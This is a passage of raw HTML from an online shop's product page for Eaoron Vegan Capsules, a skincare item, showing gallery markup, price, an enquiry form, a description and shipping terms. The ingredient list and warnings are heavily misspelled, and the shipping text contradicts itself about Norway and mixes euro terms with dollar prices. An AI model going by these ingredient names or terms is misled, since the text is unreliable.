sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2.jpg">
					<img width="600" height="600" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="Eaoron Vegan Capsules (2)" data-caption="" data-src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2.jpg" data-large_image="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2.jpg" data-large_image_width="1100" data-large_image_height="1100" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2-1024x1024.jpg 1024w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3.jpg">
					<img width="600" height="600" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="Eaoron Vegan Capsules (3)" data-caption="" data-src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3.jpg" data-large_image="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3.jpg" data-large_image_width="1100" data-large_image_height="1100" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3-1024x1024.jpg 1024w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5-150x169.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5.jpg">
					<img width="600" height="678" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5-600x678.jpg" class="" alt="" decoding="async" loading="lazy" title="Eaoron Vegan Capsules (5)" data-caption="" data-src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5.jpg" data-large_image="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5.jpg" data-large_image_width="1080" data-large_image_height="1220" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5-600x678.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5-266x300.jpg 266w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5-906x1024.jpg 906w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5-768x868.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5-150x169.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6.jpg">
					<img width="600" height="600" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="Eaoron Vegan Capsules (6)" data-caption="" data-src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6.jpg" data-large_image="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6-1024x1024.jpg 1024w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg">
					<img width="600" height="600" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="Eaoron Vegan Capsules (4)" data-caption="" data-src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg" data-large_image="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="800" height="800" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg 800w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />						</div>
											<div class="product-image-thumbnail">
							<img width="1100" height="1100" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1.jpg 1100w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1-1024x1024.jpg 1024w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1-600x600.jpg 600w" sizes="(max-width: 1100px) 100vw, 1100px" />						</div>
											<div class="product-image-thumbnail">
							<img width="1100" height="1100" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2.jpg 1100w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2-1024x1024.jpg 1024w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-2-600x600.jpg 600w" sizes="(max-width: 1100px) 100vw, 1100px" />						</div>
											<div class="product-image-thumbnail">
							<img width="1100" height="1100" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3.jpg 1100w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3-1024x1024.jpg 1024w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-3-600x600.jpg 600w" sizes="(max-width: 1100px) 100vw, 1100px" />						</div>
											<div class="product-image-thumbnail">
							<img width="1080" height="1220" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5.jpg 1080w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5-266x300.jpg 266w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5-906x1024.jpg 906w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5-768x868.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5-600x678.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-5-150x169.jpg 150w" sizes="(max-width: 1080px) 100vw, 1080px" />						</div>
											<div class="product-image-thumbnail">
							<img width="1080" height="1080" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6.jpg 1080w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6-1024x1024.jpg 1024w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-6-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />						</div>
											<div class="product-image-thumbnail">
							<img width="800" height="800" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg 800w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Eaoron Vegan Capsules
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></p>
					
	
	<form class="cart" action="https://www.hesj.com.cn/eaoron-vegan-capsules.html" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6969dd17b368e">Eaoron Vegan Capsules quantity</label>
	<input
		type="number"
				id="quantity_6969dd17b368e"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="2528" class="single_add_to_cart_button button alt wp-element-button">Add to Enquiry Basket</button>

		

		<button id="enquiryButton" type="button" class="btn button btn-primary btn-lg">
			Send Enquiry		</button>

		
		</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				9348107003304			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://www.hesj.com.cn/product-category/hand-tools.html" rel="tag">Eaoron</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://www.hesj.com.cn/product-tag/eaoron-vegan-capsules.html" rel="tag">Eaoron Vegan Capsules</a></span>	
	</div>

			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.hesj.com.cn/eaoron-vegan-capsules.html" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.hesj.com.cn/eaoron-vegan-capsules.html" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.hesj.com.cn/eaoron-vegan-capsules.html&media=https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg&description=Eaoron+Vegan+Capsules" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hesj.com.cn/eaoron-vegan-capsules.html" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.hesj.com.cn/eaoron-vegan-capsules.html" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2536" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules.png" alt="" width="1321" height="738" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules.png 1321w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-300x168.png 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1024x572.png 1024w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-768x429.png 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-600x335.png 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-150x84.png 150w" sizes="(max-width: 1321px) 100vw, 1321px" /></p>
<p>DESCRIPTION<br />
This combination of extracts helps delay the signs of aging, preventing skin damage made by Glycation, reducing wrinkles and restoring elasticity, helping reverse the skin to a younger state.</p>
<p>INGREDIENTS<br />
WATEPCLYCERN，PROPANEDIOL，BUTYLENE GLYOOL,CYCLOPENTASILOXANE, DIVETHICONE, DIMETHICONCL. BUTYROSPERMUM PARKIEXTRACTTTANUM DIOXIDE PEAPL PCWCER, VELALEUCA ALTERNIFOLIA (TEA TREE) LEAFEXTRACTLEPTOSPERMUM SCCPARIUM LEAF EXTRACT, FULLERENES, AVMONIJM ACRYLOYLDIMETHYLTAU RATENP COPOLYVER,CAPBOMER,PEG 40 HYDROGENATED CASTOR CIL, BISABOLOL. CERAMIDE 2, ALCOHCL. MCAIRONOXIDESVACCNUMANGUSTFOUUM(BLUEBERRY) FRUIT EXTRACT, TITANIUM DIOXIDE, CARNOSINE, CELLULOSE，PPUNUS YESCENSIS FLOWER EXTRACT, TRIETHANOLAMINE, METHYLPARABEN, PHENOXYETHANCL. ETHYLHEXYLCLYCERIN，FRAGRANCE</p>
<p>HOW TO USE<br />
Twist and gently squeeze contents of capsule onto parn apply to cleansed face and neck ,gently massage in a circular motion until fully absorbed</p>
<p>WARNING<br />
1. for wxternal use only,keep away from children.<br />
2.To ensure skin compativility.test product on a small pation of skin.<br />
3. Do not use if wxperiencing skin conditions or wounds.<br />
4.It allergies occur,stop using immediately and contact a dermatologist.</p>
<p>STORAGE<br />
Store in a cool dry place.Away from direct sunlight.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<h3>Free Delivery</h3>
Orders from 70,00 Euro will be shipped free of charge within Germany and to Austria with GLS! Up to 69,99 Euro order volume we charge only 3,90 Euro with GLS. For shipment with DHL GoGreen within Germany we charge only 5,90 Euro up to 69,99 Euro order volume or 2,00 Euro for orders from 70,00 Euro.
<h3>Delivery Time: Ready for Shipping within 24h</h3>
We try hard to make as much orders as possible ready for shipping within 24 hours (after receiption of payment), because we generally offer only items in our online shop which we have currently on stock. The independent official seal for excellence in shipment always shows you, have fast we are currently working (make your order ready for pick-up by our logistics partner).
<h3>Delivery areas:</h3>
We deliver to the following countries:
Germany, Austria, Switzerland and Belgium, Bulgaria, Denmark, Estonia, Finland, France, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Liechtenstein, Luxembourg, Netherlands, Norway, Poland, Portugal, Romania, Russia, Sweden, Switzerland, Slovakia, Slovenia, Spain, Czech Republic, Hungary, USA. Please find information about delivery costs below. We usually do, but currently do NOT ship to: UK and Norway. Please visit this site frequently for updates or contact our customer service.
<h3>Returns</h3>
If a product does not meet your expectation for any reason, you can return the product without ifs and buts. To make it even more easy for you, we recommend to use the attached return form and the return stickers free of charge within 30 days of receipt. Just drop the parcel at your nearest GLS parcel shop or DHL branch (depending on the provided return label) in Germany. Of course this is not a compulsory requirement to exercise your right of withdrawal. Find more information on our website for your right of withdrawal.											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
		
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-pagination title-line-two align-items-start wd-products-with-bg row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">
<div class="product-grid-item product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-2563 status-publish last instock product_cat-eaoron product_tag-clay-masque product_tag-eaoron-glow-activator-bubble-clay-masque has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2563">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/eaoron-glow-activator-bubble-clay-masque-10g-7.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Bubble-Clay-Masque-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Bubble-Clay-Masque-2-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Bubble-Clay-Masque-2-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Bubble-Clay-Masque-2-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Bubble-Clay-Masque-2.jpg 730w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/eaoron-glow-activator-bubble-clay-masque-10g-7.html">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Bubble-Clay-Masque-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Bubble-Clay-Masque-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Bubble-Clay-Masque-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Bubble-Clay-Masque-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Bubble-Clay-Masque-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Bubble-Clay-Masque-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=2563" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2563" data-product_sku="9348107005117" aria-label="Add &ldquo;Eaoron Glow Activator Bubble Clay Masque 10g * 7&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/eaoron-glow-activator-bubble-clay-masque-10g-7.html">Eaoron Glow Activator Bubble Clay Masque 10g * 7</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/hand-tools.html" rel="tag">Eaoron</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-2366 status-publish first instock product_cat-eaoron product_tag-eaoron-hyaluronic-acid-collagen-hydrating-face-mask has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2366">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/eaoron-hyaluronic-acid-collagen-hydrating-face-mask-5pcs-box.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="featured product-label">Hot</span><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Hyaluronic-Acid-Collagen-Hydrating-White-Face-Mask-5x25g-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Hyaluronic-Acid-Collagen-Hydrating-White-Face-Mask-5x25g-2-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Hyaluronic-Acid-Collagen-Hydrating-White-Face-Mask-5x25g-2-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Hyaluronic-Acid-Collagen-Hydrating-White-Face-Mask-5x25g-2-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Hyaluronic-Acid-Collagen-Hydrating-White-Face-Mask-5x25g-2-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Hyaluronic-Acid-Collagen-Hydrating-White-Face-Mask-5x25g-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/eaoron-hyaluronic-acid-collagen-hydrating-face-mask-5pcs-box.html">
